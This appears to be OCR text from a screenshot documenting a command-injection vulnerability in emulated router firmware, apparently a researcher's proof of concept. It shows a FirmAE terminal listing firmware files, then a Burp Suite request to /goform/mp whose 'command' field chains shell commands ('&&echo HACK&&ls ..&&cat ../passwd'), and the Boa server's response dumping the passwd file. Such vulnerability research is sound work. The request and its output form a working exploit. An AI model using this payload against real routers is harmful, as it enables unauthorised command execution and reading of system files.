 jiangxia@jiangxia-virtual-machine: ~/FirmAE
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
jiangxia@jiangxia-virtu... × jiangxia@jiangxia-virtu... × jiangxia@jiangxia-
init.d simplecfgservice.xml hosts
iproute2 svn_info linuxigd
resolv.conf dnrd profile
simplecfg protocols version
HACK
TZ passwd boa
services group resolv2.conf
tmp ppp.ro wscd.conf
udhcpc resolv1.conf config.bin
fstab icon.ico ppp
host.conf compiler_date inittab
init.d simplecfgservice.xml hosts
iproute2 svn_info linuxigd
resolv.conf dnrd profile
simplecfg protocols version
HACK
TZ passwd boa
services group resolv2.conf
tmp ppp.ro wscd.conf
udhcpc resolv1.conf config.bin
fstab icon.ico ppp
host.conf compiler_date inittab
init.d simplecfgservice.xml hosts
iproute2 svn_info linuxigd
resolv.conf dnrd profile
simplecfg protocols version
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.9.2
Request
Raw Params Headers Hex
POST /goform/mp HTTP/1.1
Host: 192.168.9.2
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Cookie: language=0
command=hack%26%26echo%20HACK%26%26ls%20..%26%26cat%20../passw
d
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Server: Boa/0.94.14rc21
Pragma: no-cache
Cache-control: no-cache
Content-Type: text/html
<html>
<head>
<style>body { color: #333333; font: 9pt/18px "Monospace";font-weight:bold; }</style>
<script type="text/javascript" src="/file/javascript.js"></script></head>
<body>
<form action="/goform/mp" method="POST" name="mp">
<input type="text" name="command" value="">&nbsp;<input type="submit" value="GO">
<input type="hidden" name="getID" value="">&nbsp; </form>
<font color="red">#&nbsp;hack&&echo&nbsp;HACK&&ls&nbsp;..&&cat&nbsp;../passwd</font><br>
root:x:0:0:root:/root:/bin/tcsh<br>
bin:x:1:1:bin:/bin:<br>
daemon:x:2:2:daemon:/sbin:<br>
adm:x:3:4:adm:/var/adm:<br>
lp:x:4:7:lp:/var/spool/lpd:<br>
sync:x:5:0:sync:/sbin:/bin/sync<br>
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown<br>
halt:x:7:0:halt:/sbin:/sbin/halt<br>
mail:x:8:12:mail:/var/spool/mail:<br>
news:x:9:13:news:/var/spool/news:<br>
uucp:x:10:14:uucp:/var/spool/uucp:<br>
operator:x:11:0:operator:/root:<br>
games:x:12:100:games:/usr/games:<br>
2025-03-31
黄泽豪
QIANXIN